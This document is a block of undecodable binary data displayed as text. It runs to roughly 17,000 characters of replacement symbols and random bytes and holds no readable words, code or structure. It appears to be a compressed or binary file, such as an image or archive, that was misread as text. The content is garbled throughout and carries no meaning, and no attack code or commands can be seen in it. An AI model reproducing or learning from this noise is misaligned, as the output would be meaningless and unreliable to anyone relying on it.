��kt¼��Ϊ�H�cٺ"��#`9�v�u4!B9�P� ���Z�1��X5�z�\A�9m�e�P��PT��������%�T����sg�+����WAm&b�-���%`"�-�X땔.gD\T�>&���q]A	ï��2������*�Z�m��Tz7�w�"�Wz�.إ���W������W?C��Y����v&�s�ĸ%긕��U��H+!ĭm.�>ʗ�B��� ��^7��U���.[aY����)�TrL&��Ɵ��z��X��DJ~e��4�|�����t\ A�t�9q7
�b�*یa�c.�1��&��v�A	H� ���U�������1E���7��՗�Q��o/��Mڕ6�4��r��\]x�aUҚ7����`��T@u��&��pk�0�MWU1�@���7�[�~c����K-$g�2տb*L5T�6�M�"˂�8��d��7�,�U���Z �/�Xji��b!�1��|�@WpY�)��;�ȵ�(WV���J�=��ь�|�1�<�� 1*>!��_0+c��L��1�>d�yj.��e���y�yx��a�`�.���\Z�ڶ�b�(Wa��^u*��y�-�s�8�i2Z�r�ũ�X����;wȾ����?�4M���2˱��,J�̒� s+��C�3�R� �� �O�]&NC��\���.W�e̻�_Q|K��M.�� U� �[X�NG�G�l�^εQd��
oie�.)�R����]d�q&RU]�aH�4%zu��f�nb��k�Ԭ�{D�ώ@̸�F��a:�%�C%_w����fc!�ԧJ<�����bc���@e���U�\�bc��G�Z\Apm�'�WD����+�~���ȅ�R�T�%��b�,��cFN��$�o-Ď���0��^�k�t�zP�8�R�Zpt5(�Y�[��h&5����nF��S��h�������.^X4V�AN�7����3M��9�b������X��^���S��&�m�喁�$�y���E�󨊦ش�XN�qT�+-*ĳ���ǹ����a������s^� ���e�6�Z'�t^�a�(�����p�e:z%I1��r� �3�Z���r�'w�L^fqTO2��*TH�+�È��n�Lf%�U�	�)O��K�%Zŵ��d�بeNw	��O�i@fSV%<���Tr�#����К�����謵��D*{�R0�f���ѷ��Q@�wh��OuR�p54VJXŐ�*r�B��k�;��M��T8	�L���c
:�U�`q�I�u[��@n�cqP�&� U���π���F���k\��i�7�d&��J{H!Gr�@�uj�����JL�$�_p�Fc9:��U:���Jw
�����D U� ���Ey�,
��d]���W�S6�V���R5��)�p��s�]���K���j���(�hF4�� Z�L�0�,
9|#�9��r����S@s�.�X(7*h��Hפu� ��� [��u0È٦��VL�R����u�j�w9���.s�O-�� ��� �L�|�;09"#g����⋹}E��_�u*j	K��:ȗL[s�R+�S��\T�c���[��W<D̜o�7 ��.�b���ο����Ll���Y6ҽ�v�!�2�@P�bg�Cgl��{b�d��/�2;�[���-
HT7�� �T��& �;��C��_b��G	v*��G͹p!Xjֽ��Z7C����0J)��G��n*_n�H�Qn��.�����i�5
��1.�5�u�\C����L�����uj3|�~%��^���`�c}�fH�|B �^8#p�ֱ0�j
����m�,d�;���5'-�z�%�~eڅ;��	a��|��bj��sF}�������-�3mg|A�+�,���������n ��J��4c�Y�����3Qеq���ahZ?� 2��*�������P8`P�K�v׉�ss�������n_�g�i�-JǄ�ٴ������*�}Į"�`9&`\˫���G/5�������s�{��eйb�vN/�r[V+L*;��j�z���DN�E�� sr��2Q�ܳ�z�Tט����������-(���.

iF� ��0�+�� ½��_�Q`��!Z��aaс�����x?�������R�Uܕ�� ξ�>�
��w�xa���y�l4���.�e5���mEl�e����[�M_ʾo�m����
���+���$A��²���Jl���V��̶tW���∶��M���	��� T7�ޏ�fL����Ѣ,Su�y�9"ʾ��'�U,<�!�x�G.�8cfq�Pls[��j*���oΠ�p=\����.G*��8��̴T����#6�GS��˛"ӌÒsP~�0&��Xq��� R�wA/�u0ŭ���+�?�w��b��c��T[�/����� -~ؑ�i)Me�T1Z�q.�l*��h�q6~bw��!p��T��\2��dj
�R��3 B�}� ��Wl�r����l�e0Cs|N#��]��+QJ��G��Zr��\�N�/��@,��3
����,\7
*��R�/M�%ѻ���Fau���-����,�3���K]u ޛ[\DKu���J @��2Â��#�6��A�&��g5�������jn���A��7�rؽ.���=����Q����t�_G/�0�[�ϨhM���U��kG����DR��9�1���0K\�/�=JH�V4T�[�r_�%iZ���sO�S��!ub�,���4�n"�%�G^c���5� 3tK���+ǂ,�S^���a~f�.f*��� �#5�5������\
8��Ĩ���q�h`�*}O��A3(ҁk������L#�R_��p�Qb�X��Qv���X�����_Iaj�L�%��+�� �/�-�i3-.�.�y�Uh-��^��Z`O�R�YB6�+V��W5��w<�u48G#j34i�����4�����/!Ur�R�-V���ڱW��Ctsl�`�ߔ����.PS75X�y�B���@����*�LW0��QˡK\|ʁ
Iw�B��B�e L�5q*��9J6��%�Q3���@�B�K�o�`�h<�[���c`b�����XZoq5�����`�Pko�IB�iG��EkH�{�Ġ'M,���Q���\w~ �u�u�`��;/�7.�Wk>7�9�EX����˲r��?1��Z���N)<��fiyY�ܗ���X�1\58�\���K�J�W�%q=�����\@\>%b�4m�k���q[���jԨd��+��3�\ט�Ae��⿀������1��oqP[.��+2��_��� ��� ��i<7�^�'Gi�h�*������b&3jn�̿���^��C�m���Z蜀s�,5_�/Xo1,$���=�-B�g���n8e؅`V ���lW+*O#P����M$&��`�0>Z�i��/�E�n�����d��2�"������@�l�Z�@��sԧ�o��% �.��5�#x�0�R�B	�ʳ�,8�tJ��4:6�UwܠzV��s���FjY��f�s�C�+P�\���iUꢂ�Ke9��� ��P3c�! �햅���T�G.��T�`B�8+�T$Z�%Qo7���ZC����[�B��/����o��Q�дr�Kf%���D�tje�u�t�o��zZu.lܽE��dKR�|S�z�q`����h��D��Yv��)�������i��GG�"]�����Z�b_<�\�r��������լ��x��&�ci�&y̫��M�ή���VWg61�H�G5��u�$�1��R��p� ��&\'���#B9�5 QQ\_1i-��z��r�Nvc��
K�780�}G�]L!��
�i�@?�6��d+�+!�p�b���e�򐂊��j��Xswد�˯��<�30C����S2d��s@Ӣ	z����2�!BR��K��.�s x+싞wcX԰�pa���Q��嘴��X�����6���i�v0-E�:8`� �LI8j�Y6�[W�"��	-$����
 p2y�AGl/D"�%���� fN��N��l����?��9�;�p��lC��6�Q�Pv!Ks\����Y?SV����)�t�`���t����*��a(&�U�+8�;�׉�Z����*+��\�\��.��+������8�%�ណN}�رs�:�p@^j&L��6���)�� ��ʶ�R�Ue�K��0a 3.�
�K�_�A�U�A��EP^�D��J���wܤdL���T��U��5� ƿ��r�k��f#�LwR���p���Q�����\��ʠʾ�m�ͯ3�8��k��JF��r4���F>e���CW�@֘�`3�b^���kց���{����AM̫�	��bt�do)A��7`iܼ�4�\
?��26�k��)a��q	P�l�]�Ua��2�?Բ���We�A��cc�0KF�ݛi�b���8��0%0�J�x��E��R���@7Z���RPnә�Q�逪ؾJ��/Yw-����W��%��mq����F ��+�&� ��/��]g�킌]Q��&-�4��'l�����xu|�c�����~T����%VM���+�G*�7�.��b3�o��K��2�r��7-����b��q��3nNٝ� ���L_G��[˟S�8�p5�&�o�Jh49���_�g��J��r���ܫ�-�F�C�g�j�����c�k�k<?�J�ʕ_�D+ \���.� 2�8��4�0q���11P�Ӑ��� ֿ��9��2����1j����Ւ�;{r��+���.\��(����W�IeV��]ᔹ�����s�Pnp��7���":O��f�[�f�L?#O��:�ai�z'D�efKmc�byEe)�Ob��P�[��c��7r� [umu.��qL��['��
��f4��*���Y:��B�қ���$!^F,���⭳��ܦ�w'�R��Vl�O����-�l=���6F�j+]2���S1h��"G� �o/,-������\p��5��ej�9p0���<Ec�=�m��+Q��6�|K,�p�� X�2�
*�^�N5p
�|��ʘH��10]�D��*��p�M
�c�8�e\_��oE� ]���-�U9��B��=��qhs߹h����u\L���c�+����iS�N�v��zD�	�_ı��?����(�����M�����ۮg ��x�a,wqU{��]3������� ��� �����Q���޿��q�Xi������5�|��\��Z��שl�G����K �}��ի�X�q͌B���=$O*�o��f�� ,��`��wB���13I���p;��TrΥ1�8%�v����1�UxU��DVT�g�-�5|[��@�އ$���4�2y�Oh�<��]Aܰ(��R���#7B)+����1��PTNbm,k�:�
S;�(gJ�\�)���^�2ºp��jUܰ!]�]�,����UV+�a�o�`U:�0z�
%k��&5��n[�&։�/�� Qאw��@6+��x54Z����\�L��]��
�"�����maw9�nyL��py�m���kq/��9�T7e�^��T�$����ܭ6y��XY��VX!��G�G���r�p�BÌ�Y����Ss.���~�vY-28W�-<�P��HEys�{K%ޠ�Qz_�S��`�;���*T��g8�x^����)�-�� �5���I�J����W,3M�����y���Ե�g�Ms8A��_�VVm�X�QJ��:*��V��UU�,S��8L?��b�`D�ϼD��=��	!zh�=ę`[92E� �n˔~�E�T�Hk��Ũ~%�L�3��^n���k�f�¦�K�q1w�����|\��kR�h ؾ�fɼ��g�x�i�����q�/�t)jl�*���(�Z�w���/A��k&qL�Ys���Cd�8%E-�A��1U�˫�������Z�`�V0����öNU� ]3����.�@�K3*WpP*�v��j1:����f`pq1���&�A�$�zw8�fs�XK�-��O� [�z�A�@ѕ�#PX��d(_��³f������{�1�̲�.�x��H�k>�ͻ�M�}�C�N >0��_��E�q\�	�A�F;�s�W�J/.�0��A�f��H.Z�ƣ���Ѹ�4%�b�nQ���ԮE�J��m>�0�D�2a2J�V�VC	�8̴�SS�ʡ�<n�
B�A�q�"D�E�����*�H��e��EE��ΙcpEl\n	֟
u)�֥y�UV�����gl�	1B[�-r�)s��:���Xx���W�/�}E{�NCHcU� `�+�ej7oĸ�;t�d@\�������"��^�0�AR�t�y�\���$�4K��H�>е�ߨ2Qh�(�r��f�ϙ����̨�n�<�z%U^,��8C�r<�VT�8���� u�T���4 ��帡yD������]ف�j;;�b3�"���!6��nU۶"Zף-��b�%�S�ىV��/��#m��*>���0�-.�į���{��,�/��o���-�@�5�� {���y��8B����lb�5q̠ܬ��*�z��f�ef��r�uX<Bs]�&��F9`@�N߹LKI���z"��gGQ<��0l�����\�����FX�y���/��6�����g0"�9^�9����k*
:��bl�=�=Khv6�3 PRڛ�-��RY�&�Xq �+c�cCU����*���K��%.�ǩY�_�/���V
Nׇ_�aA��İ��Q���F����h�52��B��x���G��`���yaj(����á{�WIMP*�p�5�����z���7����a`B���Pъ�����7.�&�����S+�̻�w�傪��=9eIn|ƨj�A@9X�9��*��&E���[9^ �{�1�2�;e+�Q�5�t��%����(WOX톅ͱ1��ՙ�A�M�#J��Np'">R�r���=W�Dys�m����y���,L��V��(��UUK"��CDǸ��7.IU<�z�ơ�u�PL���32��� ��eк%8s���E�a��(݆��qW�LJ���[&�%��r�8�&�MY��M�*9L�_7f��X������[{�*-A.5D]-�,w���B�u�C7ZǇ��T4J�/(��*�X���f������"4��:��[����p��<0@��� �M�$�X�(�l06��x���-��IvǮX���a����,,�#k�ܸ����Dd��� �a�X�9��63��TN�Jq��/��Q1]f,n7N��Y̻q��a��Nvd�sӫ�s�5�ǘ����eK+�2r��F%��5�U���:ܱ��Nal����o�<�jxmb�w(�����f�F�9e��7�q���n�/r���Ģ �%�U�.��G2�.}�p\	pŸ�qn� [-�S������;eQ2��W>��)����x�+
��������u�W�`��G�����9~� D'Ai�]�̒����_��5>�����j�y�a(\��OyVq5���u�;�[���\V�S��*`@uB-�r��G�y��З1~cg�-~�D��2�,}%���گqcR�p��i\��a��|�7`Fh����g-އ�c�٭w� ���q��`�^`=,V�"PP�+��x�з}��+�8�l�c�Z�Ů7m%����x�q�v�5�ꌵ|3	�"�T�_=[�����V�^"����5*�����踰p���Z��uQ����)�D6�N>��Y|G�%/���{�z���VWn��qǶ*��u��-@���V=L�p�pj��Pu)W�YnPa��̾%N�Gd�@���f�;%̰��P�*����&� (l�����ݰtq��U���YP��n��m�r�r��9#Z�ù�`2Aب@gX���=�i�xl�J|
�?�"�v�A �Ԧ����0�^�˙��8[,�\�3
�	r�@��-��;iE���P�1q�X��Ur��:������e��In8�����)3,*Q���sCYe.�و���l���5���*Ⅼ��~���*����hO��ʹey�2���̺ 2�L5�K��B,fk��9������n������#�5E���h��1G1L�_ ��32���r&��a�qhRco,��o���fotA�i��Tq��1JS��l�;�c8u���fI����8C^%Z�7^��bq�]D��6��	B��Y�r�<�-�,`��n]E��r�d�AP\��$q���
\�5/.Nѹ���p\��le�7/�n#=��JY�v�� �ۨu��(Q�=�V�n"�I�P䬟�8�|���Y���S�,T 9�U��5��u+�48%s%�%9q�
KU՛�Ri��s9I�Sd��ͫ:�]����m��;�(+�#R�J Gef!�bR�-"���`�F����,|\%�ן�3�K�K�[�k�W�s{fb�n-�x�΍�+�^ ��1�M�pP��X�@�>�B��a(l�yf0�?ܿ<��=J,`^^؛Zv��ζf�CǰEJgpAVl���l���#��&���Z��(k]�4N�4[��\�A��e=�B���w�L� 0q���}�PW�=A�]v�j���R�����p��*ۙ]�
��J�PFk���R���˽Mʁ�+��N�EQY�*B�f�%����\�!�tfe�@�K�a���;[���ZN�T"Օm�%W��#��c^�f[�bB��T�-��Iz�����@q��R�ڭ��]\�5�+	��5V�>"�Z�f�h���,��N�TE�'[�85�����,��y����yttx��Ѐ�J���-ӧ��B��%ۇ�D�5k�u����ܴ^d���A�7\��i�q�-oԲʖ�_��Q����E�Th��z����*�ҭTE�y���o~�9�����]ڛ���_]�?�OaLUK����Ѽ.�U/�vV˙NޱVK�A_���^h�cNL@�M�s�G�/D�����*x9� Y�.���U�3�_z��ܽ��2�&\��4���8���q��".f(Q�o0p�>؁0���Z�]� �v�e�'�S�"��F���'1ڶʟ�U]���|��ʧA<Pe����o����0�&lĐʸ	H$U��a����D-lC�\��0�y������"|�#��u����[�e*��V����;�[j��U�����kM=�9?4�5D��kb��$�Re���Jc1u;^���^�2;�y�8���t�:��E�����o����B��-v��nj�d���Ψ�<��cN����Ҩ� 뵀��g�pˢ��( M)�����
\�N�e�l:�n�+�P=Y�5�Ea��t�susa���+�70_2�9�k3X�-ʦ_�Ln�[1h&Z�s+�P�8��^�`�
��z>��.pԪZ%x�Ɇۗ��.�jݩZ�u�Lm�R�f�q&��\	�s`u*XE���S�=qx�e�	���ײ*%�&��9p�	��Դ�%N��֦
�%��T�e)l�M�2�̚�ZޡUQ9���*��o��T���\�*���X��6�����܋�$REp��|uV��ԫ�R0AQ��x�Sw��Y
V�įk�Qi��b���l�)�}�)E&�[�b�s����I\p�#�H4��LvY%U�Թ[��ә|s��W5�%�ec��%]i<��N�iӏ�5_#����`QX=M3fW��h5Hsl�J�YfL^���ttOhGı�M^i��2[4ԧ!dL�z��5S��8����X���a�x��}����L �,�s!���3�6|��*��P���ǹ�\Ŀ
�M��������u0+��;��Ǚ�f�"ȦMy�[�����-;�R����%���7�*T���2���%,�q[DQ`�����'��e�<@����+OQ�\<J(�fj�W2��o���or�8����*�%��VZ��fJ
V�����a�Vw�S�]�����3p�ph]�� ��s9��6J��2�A`-m�-�)Y�MD�MW�AzR�Wr�Z�P%)Q'qS�w�*#X�N
��΍K���c��:0�m4�̽0R��ܿM�_����	-k팏
p�����-i�w6�s�&�VXŦ7e<�8$��^=Kmf��9F�W�*1A/~`A�� j�>5*@�m���$Ti�&5Z��$C���N�E<so\���AV�5b�闂_�Y�.��1��pƾ")�������j
�_3r;G�wBJ�1)�zv^b���,��|T?�c�?�!55�u��s��P��5�����KM`N<�wu�+�e�ص�q-pj#�r�<h�6LhJ�sm8�q�+\�1QZ�� �Š�ά��|n(ef�Bc�%��+��͋��.�@6�԰]f�ʫ��=K��d���`
 ,��<=�P�U��Q�U<n%,��ܿR��%ܐ
08��Aؔ�*,�2�ŵ$\0��`(�;�Fe���.��Vo��K[(��K��i�B�љM��ܣE�f�0�W�@�]*>_G�~Qv�5��:�Y�x�
����"2�\d7P|�6�^"���|9b�f[�z�Jh��KȖ|K�t@�7>�b��`��(~c��	��W\J�L|X�S�f:W�ʝ����,�Ĭ@���ڱ�d�t�D��r��T���/R�D�,X��d���G ��Z����q�F��,Pe�j:f�X�@��B����Q��%+5�H�AupCS���[X3r�,>b:!hkt<C�����y����]R³��-�PZ`+�1R���s3�j������G{�F���/���0�a�Q���] �Х�İ!�Z5�N��#��W���P	��� �rˑ�PFn8��BË�A��.%rK��X�G�G���XL\����o�.y+7��@՗��#Yk�a��e��l�1J��E6�^3$y�ܭR9i��~�V���F�i�E�Zn�v�7NeH��3=gAGβ� sKK=�9�w:\_	*�栤郁,Y�u������%[�5�����$��4}3�^a��ڢcR���� ��Qg�W�=E�i#x&Lvf��G���QT���P��`3is6@aR�e$�V�~���a	U.\�D��4�r'��9Q\��A��흡�w���m�0�ȭ4@3!��1��"ptķ�`^�R+�S�����9�/!�AC(���0"%��/�<��:X<�`��r�W���h
 !�y�X�R�x�S�B�7��Uؙ��Z�]�5CC�� �2.�q�R�q�x����0Qґ�ŗ�Dz�v��-
-�e6����Y)�Ŭ�ڵ)�t��mN�`��,�����-c�_�V�����%e�=s)-+�*��y�nyuD��m@��,�V0g�K�&���� R�lj�y�p��B�3��� Qu9�o~§��6���Өְu2kP5G��Y��d";�d�D��th"8ý�Orϡ�
�e���5�U�9��gl��՜w́�������A䊢��1�*/��S����1��g8A�*T��ũn�\�fYUN%���:�Y]F��� >����D�DWVR�/�Ujr���!eA��� ���'�h|G�,���R�<�R��Bk���p],T��1�i�P�Ռ�{�3	��w��	X��ٿ9b�W������n(R=�*�Mrs��(z����Cn�2[�8q�+<�Q��ª�>M�O�� R�Eʔ}�Z�|�K�Ch]��U'Zg��uۗ�Fo'��S7_��-7�[|J*k��$��nTՇz�����Դ��[�ў<�U�����
Xx�����	����/��j^��V��j��s��g�d=��:��oE�*�-��w�>52��
J�J�%�/����X���ޥWy�a[fϙ��d���_s{��-�e(�J�1u|L���&
�{�������E[�(���-��+p 7D�b^X0�?V�L�Y�����z�P1O$��\b:1c�3�R��h˂���`J��\ �DX�\Z� �&y����Ź�qG(>2�[�E�Ne�ȣ���{��� �<WR�Q��r�5�]� X��B����R�d]��T^�T�Q����c�if��!�}T�5Yݩ����b�2� ������r7f�QY�����H�%S�AU�,�v��g�KQ�k���_�=%?U�ŕ�p��j�9�+���)���E]X�g�qPzV^��VWĽIq�qUU�N�����BtXn7EpԹ���h
OΘ
�Ġ�u �I��@9�8�μAW\
�C����S��<�� ��1�$Z�Pڿ=�nQ�R��)`�S:�� �?S&l̽����\0��}LҊ�3�����������UΕ q8���+ī���U̇��1M��ַ ]��1��Y�L�O�<���<B�D��fo;T�����{�Pyl�̾,"M�˱�� �)��Hd�2�'U�SM'���D�w(�	R�ݱ�G�����;��[���Q)�^5/:��J���k�XUL��3� hT�MF���E{��Io,JW�]���%����8Ȟゆ����7̲t:m�=z&-�A���vg�m��m�%�+��w�-��`p�bp�w(�S@�Rp
��5j��=DuE'��ɑ�D\�����`I�X��J[�L����;�|���wF=E��g����D��}Lo�%K��xI���lScԨC#���
ř��B��F1��6��pvrCpZM��:��2�APZye-��)gL7C��ӎb�5x3�&��^lD�D�RV�_\O$�@W��q�Ne)h�p�x��U�_��2���p[*q�uMˊ���G*s�z�
�(Sj���c�B�}˖!̹	j<��V���T<C���)v�#-��K��ȼM��"�m74�±Qܯk���X/B� �E���A[L���E{0)
� �;VG?!eKjK���Mڅj�qQ�o3L����y�(�#��q a��m��.J�h�bU߫�
��M�pm0���.�F"�q�`���\�����Q�L�)�TT������6K*��D�V�/~e��� �0��� ���2���y���@�w���/�
���V��e�v)����`heY)F{�z`ʮ��!��(Ӆ�=�*�x���"��x�P`�Z�g�[U53-@���Ć��Aw��q�l ݬ���#�1ar���^^��F�r"�S���+�%@���_X��wR��8���f,;�`�X"�5��W�m�U˽s8uL�s2�%,b�Ů"��XaT1S�]�q�ll����#�݉p�C ���r�
��n�y̷\J�/hTn��i�����1K���о���Y��`X�Cu�(yհ�uS����{�@8n�E@jP�\1ٜ��P��0u�7> 6a��u��.�jWd@��ģ��2o�@��QG�~Z1��W1v4�ԠT�ǰ�o�	IM���:�0��� o
!��e�cE��y����Mt����CB!l^a������6��������?��m�E�S���*�̪������=$�	J%��4���bS{p�6X��0i�L��B?�U����:�=3p&fè��qy�ᴸrN�]Cs��1c��לA�&縁���>ȉBY�����0\#���:��CԼ˱3U8ϊc��;]��F�WJj
R��ʔA0 �/[�(D���k�JX?�-�b4iB��lHY�[�a��h�;q�N���"�F��cwCe���^��̵״3(��ez�e3OĮEe���K`k@�]�1(�DG������<��\��!(��GY5v�;�/P6�e��� ��K�L��� P~�������b/������`��%<e�`#Pњ�ǳ�(7��J\���q༼b$D'+Թ�Զ<$���?��̵�t݌�;e���jj/�!K��q��CøjT<˨�)wqb�Z���?�\K�Hj,Y�N�q �F5[gVq.@��2������7���$ǐ�(Sr�����a0&�z��K��K�-�,���(���NpA�tV��R�7��"X�� ;hD�`7Qŗl7-L�Q��
���sz�*+�g�[���6�q�6��V�8D�g���Jjm�[91�]A�5#��0ǘ	���[�Gs���킴M=e�1pK����G�ZUL��39�3S���a�_A(Z%K�����+/���f�b0�]��M���fB���G]�f���>`��Ƣ����Rߒ�'`�pA;=�Sq��������r���X�D#��¢��~n{����K�]�b8��?���]\�UA5�˕u+���JTz���!0j�'	�:,ʻ�$e������1�M�-,y�_C�֡@��S�	`V��x
���m�BS^e��̳*Q�a�w��Ʒ-'��pAz��0 Ļ��N�ۥ�婄��
f��Ǜ!� Z�T��`~��)�/sj�obAp�vU[�N�� F���]ˁ�ֳ�C*F��m���3�B��R��1��z�[ψl�M���+��^G���CU�2��L�+�Bd�K��Pр�՛`��1o�a����R��{g+� e>�%1ʃ��;��b��l����j�+���6/���#���8���f�jo����O�����^�Ǹ�l߸ۣi���,�N�G�?���Q5-��\�+Y]ë�%��@w.��.� ��L����<?�����˹�����+�G9�D��fL�����3g{W�;�`�1�0[�	��TpW�-�x�n�_ªE�<�L���.���Q'` I�q-���"����z�Cq�G{e��*�a�̬5G�aŷ
/?Q��a��
]��\<��-K��f!E8��M�6-�
*ҕ.������7$cܺ)b�}��{�A(�5[��]ĵ�<L�ֈ���u�/��GL�㙙����_��\��BCD�C�Q���4P��AV��.��YM[��}w�4ŏ#oܺ�8:�/8����"�7P	!�ļ{�l;fgr�XY�v�WY�8��a��Y�H���ָ���<EvZ5�r]'�b/$T-U�E�c��J�(��X�Qnn����K��gW(���J�Ի�e��\_�
���J�e_�X⎗W��k埱dS�J8�R���qD�\>%�c�(�7�GpB�E�Ԅ{�e�V�Dd�j��^ۙ�ɨ�T(j�u2�l���5y��-�����"Ș�P	���&T�(͉ҥ�4Jy5���I��X�%^��
��*���%�2K_��`:U2m��Q�\�7x��h¨T7R� h� �`�y��D����d��+� =�[���z��k@b���_<��-�q(gy� d����]h�b��)�U�qyjQeUN�EE��B���01��7^����Z�BG*��%ѡש\Q�#F��Y���. ��,����`tfo�_w��u�J�1U�����>�s�dw5�Ի8,�����,,�,��\�G�/.=ǹ����K�����u9�U�1\����$Bc���^�K����s�]�����/, 6G�y"�S)�nL��8�?�'�o����M��[�n��X�W�X� ��k	�����ʨ�MmY�DT�[���S(�x�'d��qliUN�%\nں"k"n
�-ZH�|ԡC����#�Y�@��l/sB���Q�Z�U���� (d��N�AD���������֖�L�ķG��]�pMf^
۞���X�S�C����2���O��6+�Ѐh�E�z�w������fW&]|@�	�����d n	�j��F���Crݿ��؁�ZjaW�*��,ͨ(��;����h���C4n�den�� ������Z06Bx�*j�A��C�\F(@�o�H�T�h��}�Pi_�v?�y���Yp_9�Z��n p@\O�d��NP֢Լ�.]D�� �z�&vR���4h**�Y3�\�� �+��p+L��H��B�R��������Vo;��*��R�<�g�ԣRp���f��\�{�7��~�a[��I�0J��g&b2R�q��
�%vsN%ꑈaW�򠫙��EJ1,&66t�-�����U��~j"���C�nvJ.psqïe���׹MGf�q�2��q2��3.u��U�ĩ\�c*<��g���z�8�X�x��Zk�Ĺ;V-Fn�(<[6���%Z,�!*����*��$��n������d��ZӗSn�'6MGI��Ub�Q w����x�F[�T�È������2	v��;&J�U߸-f+�@�b_�^a=K��쏆�Q��	�cr��fQW2�R��AD�R�*�R� t�
�l]MK�̷1������}� ���%�R�.��.-p'�%@zZu�/5���l�c�{ی���d���h_&æC-ʡ`�Ld� p(�Ɠ�lYi�s#V�f �
����K�׸��Д�`W�� �S�{�i�9ܼ�i��@
2h�&�Hi�X���{�V�i+��:'��wq P;�,;Qwyx�V���cʙ)���1V�'싪C��Kf:e�p�,�G����?�J�8���`�\Ȥ�� "&��b �ߟ2��Y�K�����"~��L2�%euDB8AwW0U�w5��M�}2�&"0&]1mltA eTA�ݚ�
h�q �2����ǉ�sR���Or��V&V��\B�d�k�e�ś�A����W�� &R����e '0���?��`7(&�sHw(!�~q�*��lX�uL@k�Ի�.���H��y�EmU�KWw5��^���f��7\U˒�(��2�"
e/Fe*��X���)��U��Ԁ�e�h�:��HRT�(.%�C��˼��gA�J�W�1:�
�{�T������S�U��� �?1uY��A�f���r6��H�����ӌ�
�ʠ)�K�:IP�O�ܰ]���2PBJ_'��S��&񰺔�2��Y�%���oz�.���xE�K0�'kl�0+x��%7�s�_
x��g��Oj)�b:3;��<A`����0�e�&ܵ)9�e��ĺ�.Y�5����i�#j��m1֦���.��=A��H͋���f�`<���/�p�s"��CU0"�K�,��o�#�AG�_��ۦ(�fda�&.՞X����U+3��b$���Ѳ�x�ה��XFa\�������T5�[R�m�i��WX��@R+^3��S�g��+��3���7x�0N�x�y/�akAoD�����l-剱��1!l-�d�6��u-בOD�F������rK�b�D{���\-�djr���a�,�#'���^T�$�ٽǂ�S�(�����J
,3�7x��*�*f���>��d�5P�f@��ifQ̦��5��� �K��Ь��Yu:�}�s}�K�3��"���K�./Թ��W�Е-2���,�>q\�|�����_��&m�F%�'�n�� �/�C�o�o�p.�A���l���_�SQ�W��j �*u�b�K�6Lb�"�ǡu�X��7.��m�t��Z؛��lNn��h��'��Ue�=|�@��Y��訮�7-ڧ��g��Z1{��苲�\���Ã7ľ���n9)�k*�� �U�Ԫ�0�y�8�0*U��3:��Φ�s/���씛�q��+�� �l�X/��V%��uh�0Z���m3�,j㟸�Ugp]�ذq�Un��%� ~�XL�����s��
yAy�X����f�ro@�)A�ct�&�7���"�aṶ��/3�S�S�K����e�a�c�8�߹������� �?1���Q,�9� ���Y1w�׾�ef�����P�ݪ�0�}K�Fw̨+s��g~�~� ��8��F���N��sF��M2�`�9"�Z[�k����':�ULc��F╥}G<���#`pH��k~�4{�}��@�� +\��[u�`,�����.����J�Cz�ܱ����+���ta�:�L{���lח���y�z��GD���6�0 �N~e�Ļ�J�t�4�ۈh��Ge�uX��3�A���n"��F)3\�Ys�kk��2�	<���������GL�qbfZ4��HK�T�p���n���mS�FM�����L{���9�U�ٕ�Yu7)x��q6�_(��ʫ�5�U�������Wu����*oDa�_�4��<�P�dY��\+�]KK��euʢoP�&tn����� bT���U���9����ޣy�o�HlÀ�V�CsS
���tr�W�������$	����<k$�kx�,�p�'�޵^ao9����΢�b���o�W� p�R�g������4��̺�Y���X�OXY_�Oo3�0��깎�<���q2*���M�0����(�#� 0K?,����C^ʂ߈��VL��/�o�:�N�F&{�6��Ym��(m��J9ˮ ����f"rb+ǩqZ���p��1�͎�+���RT�^a+��W �\j;5l���&�7(:� bb.[��`֠����f�8����S�,�T�Jx�D,Z˂�L�z�����PP:.
��n�%ˮ3/W(ʪ�w �8��� ��� �����DXK��YI33��`�"..X<�LTZ��DL&#'E��S|B��Ve�/���PRU��-%l;�c�)�0����vT��NU0K*�puy�K�x�M��.��?��x9���.��S�SXL�\�u*�_��	/��E}�.��S�Vz��a~��32�r���s�)]�;3���� ����!�l��6Qpf�z"�Q�tA�*]��+Qx1�3(��10C/~%�p,�z��z�V����G[���v�(�Z�����Nj�i}J��ǂ�(��Ќ�*�u*��P-�R���Z�L7��A�Gq��:�5���b�s	H���[U}�@�핚� �*]��`�̥���� ���R�˗�����ZZ��;���w���
��]�� Y�)����)Pt^��6�y���T�1�5�/hBK;�Q���o��5�cë�J��Ef�6��Zܻ�H6Q�_n3�iu�Iw���y�^c�y>z�U\�_2���0��x�]m��>~"��F���a����ݼ̕m������*ޠ40\<�z?�-L�A
����"
��� ���K�� q0u���� �KS:sP�mW��Ɇ`�ǩQߩE\wp�F���7U��@���TybZ䇈������)�i���������Oīh�g��"�Yw����T�I\� z��iX�R�Я�A�eB�K�욄�u�s��a�`�QcY��T3�w[�G(�'?��u6���1�$z�4�K��-�6��<3`T/�-����r�G/WU�7�-��Wx�K=��୐����u/8��e-��!��"�vqx��V7�����_N�W��f2<�)0(��r��8�������K�k៟��&{�_ߩEY-ۚ�{��� f�x�	�3(�M�� Q|�D�M��⿉FX��:���e�ơ�8r�F�E_<�,P7��s>���G�>g�ϙ^�o�2�^9�E�jY\_ň�0�GY����Pw�y������)�ȡ��]\-� ��	�4�b�N@��ઉT*[�� :��Dlx����>%���Rh��Q�nY�ws��G���d��vn]��ܹ5ī�R��R�������)MX� ��:*�H�eQ�� Cw(�[��1J&>eJ�2S�-�(*ٛ�l^_��)*�=��W���+����.�+f9��l���({����@\d�I�x����}[�ܮlO2����5��?�3X�sfu.�����vc$�v�]�]E�%�f��*�g�Q�e�m�EC|�Q��J��d��DV �waįinG�-z�J)X�W~"��f{��:z�Pj�.��&��p�M����L��9<�h؟q�9r�<�!��g�l�EDG�����&֩˻��h���.�c��� ނ���b�J�%�O�,��D	��p���-<�^�n"�̟�K�DWP�{�Lʫ}�h]�qfe������L^^�"3���Jn%Y��� ��yĦ����Z�PP)M��`']$Il��	�@e8��=Bn�Â�� X��=�AxS��V��J��> �Zzb�����/%���mf&�����g�������ˣ��cxS3��s۞���s�/3����,�)�U�2���J�C�F�H�;�^o�~��Vsܸ���'�2���Z�;��FS4e�b���+3�W��D^\�QK�aZ��PnYU�p�C��anf�8���Kϙ��$Ͳ}]�G�F(�0��bu�yfr]�]@U�+�M� `�"T̡�/z�(�r�fY1	��wGn57*Q�.`��e ,�)�H�S�%`�R̭�	�W��N�;'�Q�� r���r�\CKw,E�	�FcX�E}���x5Ea� �q��n����R��)M�R���~���a\���cw�z>��ռS�$����